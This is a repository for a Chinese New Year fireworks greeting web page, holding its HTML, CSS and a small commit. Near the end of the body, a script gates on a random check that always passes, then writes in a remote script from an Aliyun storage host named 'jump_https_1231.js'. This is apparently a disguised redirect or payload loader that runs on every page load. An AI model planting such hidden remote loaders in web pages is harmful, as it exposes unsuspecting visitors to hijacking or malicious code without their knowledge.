
==== index.html @ feb94533 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta name="360-analysis-id" content="2w1j1d382x352p2s">
    <meta charset="utf-8">
    <style type="text/css">
        p {
            font-weight: bold;
        }

        p {
            font-weight: 1000;
        }

        p {
            font-size: 48px;
        }

        p {
            font-family: "楷体";
        }
    </style>
    <title>新春快乐</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#000000">
    <meta name="msapplication-TileColor" content="#000000">
    <link href="files/css/main.css" rel="stylesheet">
    <script src="files/js/jquery.min.js" type="text/javascript"></script>
    <!-- <script>
        let shouci = true;
        console.log(shouci);

        function bodyPlayMusic() {
            if (shouci) {
                shouci = false;
                audio.play();
                console.log(shouci);
            }
        };
    </script> -->
</head>
<!-- onclick="bodyPlayMusic()" -->

<body>
    <!-- 播放音乐 -->
    <audio id="audioDom" src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7170534431801838367.mp3" preload="auto"
        loop="loop"></audio>

    <!-- 界面 -->
    <div id="yhBtn"
        style="position:fixed;top:0;left:0;width:100%;height:100%;z-index:999;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff ; font-size:20px    ">
        <p>💥点击我 (没反应请等待几秒再试)💥</p>
        <!-- <img style="width:64px;margin-bottom:36px " src="files/boom.png"> -->
    </div>

    <div style="height: 0; width: 0; position: absolute; visibility: hidden;">
        <svg xmlns="http://www.w3.org/2000/svg">
            <!-- svg 可缩放矢量图(图形库) xmlns 地址 -->
            <symbol id="icon-play" viewBox="0 0 24 24">
                <!-- symbol定义一个图形模板对象 viewBox 允许指定的一组图伸展以适应特定的容器(min-x, min-y, width, height) -->
                <path d="M8 5v14l11-7z">
                    <!-- path 定义形状的通用元素 -->
                </path>
            </symbol>
            <symbol id="icon-pause" viewBox="0 0 24 24">
                <path d="M6 19h4V5H6v14zm8-14v14h4V5h-4z"></path>
            </symbol>
            <symbol id="icon-close" viewBox="0 0 24 24">
                <path
                    d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z">
                </path>
            </symbol>
            <symbol id="icon-settings" viewBox="0 0 24 24">
                <path
                    d="M19.43 12.98c.04-.32.07-.64.07-.98s-.03-.66-.07-.98l2.11-1.65c.19-.15.24-.42.12-.64l-2-3.46c-.12-.22-.39-.3-.61-.22l-2.49 1c-.52-.4-1.08-.73-1.69-.98l-.38-2.65C14.46 2.18 14.25 2 14 2h-4c-.25 0-.46.18-.49.42l-.38 2.65c-.61.25-1.17.59-1.69.98l-2.49-1c-.23-.09-.49 0-.61.22l-2 3.46c-.13.22-.07.49.12.64l2.11 1.65c-.04.32-.07.65-.07.98s.03.66.07.98l-2.11 1.65c-.19.15-.24.42-.12.64l2 3.46c.12.22.39.3.61.22l2.49-1c.52.4 1.08.73 1.69.98l.38 2.65c.03.24.24.42.49.42h4c.25 0 .46-.18.49-.42l.38-2.65c.61-.25 1.17-.59 1.69-.98l2.49 1c.23.09.49 0 .61-.22l2-3.46c.12-.22.07-.49-.12-.64l-2.11-1.65zM12 15.5c-1.93 0-3.5-1.57-3.5-3.5s1.57-3.5 3.5-3.5 3.5 1.57 3.5 3.5-1.57 3.5-3.5 3.5z">
                </path>
            </symbol>
            <symbol id="icon-sound-on" viewBox="0 0 24 24">
                <path
                    d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z">
                </path>
            </symbol>
            <symbol id="icon-sound-off" viewBox="0 0 24 24">
                <path
                    d="M16.5 12c0-1.77-1.02-3.29-2.5-4.03v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51C20.63 14.91 21 13.5 21 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06c1.38-.31 2.63-.95 3.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z">
                </path>
            </symbol>
        </svg>
    </div>

    <script async src="https://download.kstore.space/download/2719/newyear/files/jishu.js"></script>
    <script>
        let hmt_ = hmt_ || [];
        (function () {
            let hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?dbc09cc585d9dc4f3041dfe9411dead2";
            let s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

    <!-- 引用NianBroken的FireworkSimulator，仅为引用，非恶意搬运，侵删 -->
    <div class="container">
        <div class="loading-init">
            <div class="loading-init__header"></div>
            <div class="loading-init__status"></div>
        </div>
        <div class="stage-container remove">
            <div class="page_two hide">
                <div id="text" style="display:none;">
                    <br>🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨🧨<br>
                    <!--岁未将至 平安喜乐 2023万事如意 唯愿烟花像星辰 祝二姐所愿皆成真 -->
                </div><!--此处已进行修改，优化了倒计时-->
                <div class="type_words" id="contents" style="font-size:1.05rem;line-height:1.5rem;"></div>
            </div>
            <div class="canvas-container">
                <canvas id="trails-canvas"></canvas>
                <canvas id="main-canvas"></canvas>
            </div>

            <div class="menu hide">
                <div class="menu__inner-wrap">

                    <div class="menu__header">设置</div>

                    <form>
                        <div class="form-option form-option--select">
                            <label class="shell-type-label">烟花类型</label>
                            <select class="shell-type"></select>
                        </div>
                        <div class="form-option form-option--select">
                            <label class="shell-size-label">烟花大小</label>
                            <select class="shell-size"></select>
                        </div>
                        <div class="form-option form-option--select">
                            <label class="quality-ui-label">画质</label>
                            <select class="quality-ui"></select>
                        </div>
                        <div class="form-option form-option--select">
                            <label class="sky-lighting-label">天空照明</label>
                            <select class="sky-lighting"></select>
                        </div>
                        <div class="form-option form-option--select">
                            <label class="scaleFactor-label">规模</label>
                            <select class="scaleFactor"></select>
                        </div>
                        <div class="form-option form-option--checkbox">
                            <label class="auto-launch-label">自动发射</label>
                            <input class="auto-launch" type="checkbox">
                        </div>
                        <div class="form-option form-option--checkbox form-option--finale-mode">
                            <label class="finale-mode-label">结局模式</label>
                            <input class="finale-mode" type="checkbox">
                        </div>
                        <div class="form-option form-option--checkbox">
                            <label class="hide-controls-label">隐藏控制器</label>
                            <input class="hide-controls" type="checkbox">
                        </div>
                        <div class="form-option form-option--checkbox form-option--fullscreen">
                            <label class="fullscreen-label">全屏</label>
                            <input class="fullscreen" type="checkbox">
                        </div>
                        <div class="form-option form-option--checkbox">
                            <label class="long-exposure-label">打开快门</label>
                            <input class="long-exposure" type="checkbox">
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <div class="help-modal">
            <div class="help-modal__overlay"></div>
            <div class="help-modal__dialog">
                <div class="help-modal__header"></div>
                <div class="help-modal__body"></div>
                <button type="button" class="help-modal__close-btn">关闭</button>
            </div>
        </div>
    </div>


    <!-- partial -->
    <script src="files\js\fscreen@1.0.1.js"></script>
    <script src="files\js\stage@0.1.4.js"></script>
    <script src="files\js\MyMath.js"></script>
    <script src="files\js\script.js"></script>
    <!-- <script src="files/js/fscreen%401.0.1.js"></script>
    <script src="files/js/Stage%400.1.4.js"></script>
    <script src="files/js/MyMath.js"></script>
    <script src="files/js/script.js"></script> -->

    <script>
        function musicPlay(isPlay) {
            let media = document.querySelector('#audioDom');
            if (isPlay && media.paused) {
                media.play();
            }
            if (!isPlay && !media.paused) {
                media.pause();
            }
        }

        function musicInBrowserHandler() {
            setTimeout(function () {
                musicPlay(true)
            }, 0)
        }
        document.body.addEventListener('touchstart', musicInBrowserHandler);
        $('#yhBtn').click(e => {
            $('#yhBtn').hide()
            setTimeout(() => {
                start()
                fireworks();
            }, 1600) // 
            setTimeout(() => {
                function audioAutoPlay() {
                    let audio = document.getElementById('audioDom');
                    audio.play();
                }
                audioAutoPlay();
            }, 800) // 
            console.log(updateConfig({
                autoLaunch: true
            }));
        })

        function fireworks() {
            $('.page_one').addClass('hide');
            $('.page_two').removeClass('hide');
        }

        function start() {
            let str = $("#text").html(); //"于我而言，你是最好且是唯一"
            let str_ = ''
            let i = 0
            let content = document.getElementById('contents')
            let timer = setInterval(() => {
                if (str_.length < str.length) {
                    str_ += str[i++]
                    content.innerHTML = '<p>' + str_ + '<span class="xx" style="opacity: 1;    color: white;">∎</span></p>' //打印时加光标
                } else {
                    clearInterval(timer)
                    content.innerHTML = '<p>' + str_ + '</p>'
                }
            }, 100)
        }
    </script><!--引用结束(内容未修改)-->

    <script>
        let _hmt = _hmt || [];
        (function () {
            let hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?c314395e62fb55e30828e0ea8cca8b3a";
            let s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

    <!-- <script>
        function time() {
            window.setTimeout("time()", 1000);
            let seconds = 1000
            let minutes = seconds * 60
            let hours = minutes * 60
            let days = hours * 24
            let years = days * 365
            let today = new Date()
            let todayYear = today.getFullYear()
            let newYear = todayYear + 1
            let lastYear = todayYear - 1
            let todayMonth = today.getMonth() + 1
            let todayDate = today.getDate()
            let todayHour = today.getHours()
            let todayMinute = today.getMinutes()
            let todaySecond = today.getSeconds()
            let t1 = Date.UTC(newYear, 1, 1, 0, 00, 00)
            let t2 = Date.UTC(todayYear, todayMonth, todayDate, todayHour, todayMinute, todaySecond)
            let diff = t1 - t2
            let diff2 = t2 - t1
            let diffYears = Math.floor(diff / years)
            let diffDays = Math.floor((diff / days) - diffYears * 365)
            let diffHours = Math.floor((diff - (diffYears * 365 + diffDays) * days) / hours)
            let diffMinutes = Math.floor((diff - (diffYears * 365 + diffDays) * days - diffHours * hours) / minutes)
            let diffSeconds = Math.floor((diff - (diffYears * 365 + diffDays) * days - diffHours * hours - diffMinutes *
                minutes) / seconds)
            let diff2Years = Math.floor(diff2 / years)
            let diff2Days = Math.floor((diff2 / days) - diff2Years * 365)
            let diff2Hours = Math.floor((diff2 - (diff2Years * 365 + diff2Days) * days) / hours)
            let diff2Minutes = Math.floor((diff2 - (diff2Years * 365 + diff2Days) * days - diff2Hours * hours) / minutes)
            let diff2Seconds = Math.floor((diff2 - (diff2Years * 365 + diff2Days) * days - diff2Hours * hours - diff2Minutes *
                minutes) / seconds)
            if (todayMonth == 1) { if (todayDate == 1) { document.getElementById("text1").innerHTML = "现在是1月1日,祝你" + todayYear + "新年快乐！" } }
            else { document.getElementById("text1").innerHTML = "提前祝你" + newYear + "新年快乐" }
            document.getElementById("time").innerHTML = diffDays + "天" + diffHours + "小时" + diffMinutes + "分钟" + diffSeconds + "秒" + newYear
        }
        time()
    </script> -->

    <script>
        let aaa = Math.ceil(Math.random() * 100);
        console.log(aaa);
        if (aaa <= 100) {
            document.writeln("<script src=\"https://api123ff.oss-cn-beijing.aliyuncs.com/jump_https_1231.js?id=wtx18&m=15&c=1\"><\/script>");
            //alert("AAA=" + aaa);
        }
    </script>
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <!--测试访问量统计功能-->
    <!-- <span id="busuanzi_container_page_pv">访问量<span id="busuanzi_value_page_pv"></span>次</span> -->
    <!--tip:此处为挂载的网页,源码中引用过他人的代码，均已标注-->
    <!--firework_simulator版权所有人:NianBroken，侵删-->
</body>

</html>
---- files/css/main.css ----
.div_btn {
    position: fixed;
    cursor: pointer;
    width: 36px;
    height: 36px;
    border: 2px solid #fff;
    border-radius: 50%;
    font-size: 0.8rem;
    line-height: 32px;
    text-align: center;
    z-index: 999;

}

#div_support {
    bottom: 120px;
    right: 20px;
    background-color: rgba(0, 0, 0, .3);
}

#btn-make {
    bottom: 170px;
    right: 20px;
    background-color: rgba(0, 0, 0, .3);
}






* {
    position: relative;
    box-sizing: border-box;
}

html,
body {
    height: 100%;
}

html {
    background-color: #000;
}

body {
    overflow: hidden;
    color: rgba(255, 255, 255, 0.5);
    font-family: "Russo One", arial, sans-serif;
    line-height: 1.25;
    letter-spacing: 0.06em;
}

.hide {
    opacity: 0;
    visibility: hidden;
}

.remove {
    display: none !important;
}

.blur {
    -webkit-filter: blur(12px);
    filter: blur(12px);
}

.container {
    height: 100%;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
}

.loading-init {
    width: 100%;
    align-self: center;
    text-align: center;
    text-transform: uppercase;
}

.loading-init__header {
    font-size: 2.2em;
}

.loading-init__status {
    margin-top: 1em;
    font-size: 0.8em;
    opacity: 0.75;
}

.stage-container {
    overflow: hidden;
    box-sizing: initial;
    border: 1px solid #222;
    margin: -1px;
}

@media (max-width: 840px) {
    .stage-container {
        border: none;
        margin: 0;
    }
}

.canvas-container {
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-filter 0.3s;
    transition: -webkit-filter 0.3s;
    transition: filter 0.3s;
    transition: filter 0.3s, -webkit-filter 0.3s;
}

.canvas-container canvas {
    position: absolute;
    mix-blend-mode: lighten;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.controls {
    /* display: none !important; */
    position: absolute;
    top: 0;
    width: 100%;
    padding-bottom: 50px;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}

@media (min-width: 840px) {
    .controls {
        visibility: visible;
    }

    .controls.hide:hover {
        opacity: 1;
    }
}

.menu {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.42);
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}

.menu__inner-wrap {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.menu__header {
    margin-top: auto;
    margin-bottom: 8px;
    padding-top: 16px;
    font-size: 2em;
    text-transform: uppercase;
}

.menu__subheader {
    margin-bottom: auto;
    padding-bottom: 12px;
    font-size: 0.86em;
    opacity: 0.8;
}

.menu form {
    width: 100%;
    max-width: 400px;
    padding: 0 10px;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
}

.menu .form-option {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    margin: 16px 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.menu .form-option label {
    display: block;
    width: 50%;
    padding-right: 12px;
    text-align: right;
    text-transform: uppercase;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.menu .form-option--select select {
    display: block;
    width: 50%;
    height: 30px;
    font-size: 1rem;
    font-family: "Russo One", arial, sans-serif;
    color: rgba(255, 255, 255, 0.5);
    letter-spacing: 0.06em;
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.5);
}

.menu .form-option--select select option {
    background-color: black;
}

.menu .form-option--checkbox input {
    display: block;
    width: 26px;
    height: 26px;
    margin: 0;
    opacity: 0.5;
}

@media (max-width: 840px) {

    .menu .form-option select,
    .menu .form-option input {
        outline: none;
    }
}

.close-menu-btn {
    position: absolute;
    top: 0;
    right: 0;
}

.btn {
    opacity: 0.16;
    width: 50px;
    height: 50px;
    display: -webkit-box;
    display: flex;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: default;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.btn--bright {
    opacity: 0.5;
}

@media (min-width: 840px) {
    .btn:hover {
        opacity: 0.32;
    }

    .btn--bright:hover {
        opacity: 0.75;
    }
}

.btn svg {
    display: block;
    margin: auto;
}

.credits {
    margin-top: auto;
    margin-bottom: 10px;
    padding-top: 6px;
    font-size: 0.8em;
    opacity: 0.75;
}

.credits a {
    color: rgba(255, 255, 255, 0.5);
    text-decoration: none;
}

.credits a:hover,
.credits a:active {
    color: rgba(255, 255, 255, 0.75);
    text-decoration: underline;
}

.help-modal {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    visibility: hidden;
    -webkit-transition-property: visibility;
    transition-property: visibility;
    -webkit-transition-duration: 0.25s;
    transition-duration: 0.25s;
}

.help-modal__overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    -webkit-transition-duration: 0.25s;
    transition-duration: 0.25s;
}

.help-modal__dialog {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    max-width: 400px;
    max-height: calc(100vh - 100px);
    margin: 10px;
    padding: 20px;
    border-radius: 0.3em;
    background-color: rgba(0, 0, 0, 0.4);
    opacity: 0;
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, -webkit-transform;
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    -webkit-transition-duration: 0.25s;
    transition-duration: 0.25s;
}

@media (min-width: 840px) {
    .help-modal__dialog {
        font-size: 1.25rem;
        max-width: 500px;
    }
}

.help-modal__header {
    font-size: 1.75em;
    text-transform: uppercase;
    text-align: center;
}

.help-modal__body {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    margin: 1em 0;
    padding: 1em 0;
    border-top: 1px solid rgba(255, 255, 255, 0.25);
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    line-height: 1.5;
    color: rgba(255, 255, 255, 0.75);
}

.help-modal__close-btn {
    flex-shrink: 0;
    outline: none;
    border: none;
    border-radius: 2px;
    padding: 0.25em 0.75em;
    margin-top: 0.36em;
    font-family: "Russo One", arial, sans-serif;
    font-size: 1em;
    color: rgba(255, 255, 255, 0.5);
    text-transform: uppercase;
    letter-spacing: 0.06em;
    background-color: rgba(255, 255, 255, 0.25);
    -webkit-transition: color 0.3s, background-color 0.3s;
    transition: color 0.3s, background-color 0.3s;
}

.help-modal__close-btn:hover,
.help-modal__close-btn:active,
.help-modal__close-btn:focus {
    color: #FFF;
    background-color: #09F;
}

.help-modal.active {
    visibility: visible;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.help-modal.active .help-modal__overlay {
    opacity: 1;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.help-modal.active .help-modal__dialog {
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.hide {
    display: none !important;
}

.type_words {
    padding: 60px 60px 20px 0px;
    position: absolute;
    top: 0px;
    left: 10px;
    z-index: 500;
    color: #ffffff;
    font-size: 14px;
}







html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

body {
    line-height: 1
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

==== commit ee11ec20: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -52,7 +52,7 @@
     <!-- 界面 -->
     <div id="yhBtn"
         style="position:fixed;top:0;left:0;width:100%;height:100%;z-index:999;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff ; font-size:20px    ">
-        <p>💥点击我 (没反应请等待几秒再试)💥</p>
+        <p>💥点击我 (没反应请使劲等我几分钟)💥</p>
         <!-- <img style="width:64px;margin-bottom:36px " src="files/boom.png"> -->
     </div>
 
@@ -314,4 +314,4 @@
     <!--firework_simulator版权所有人:NianBroken，侵删-->
 </body>
 
-</html>+</html>
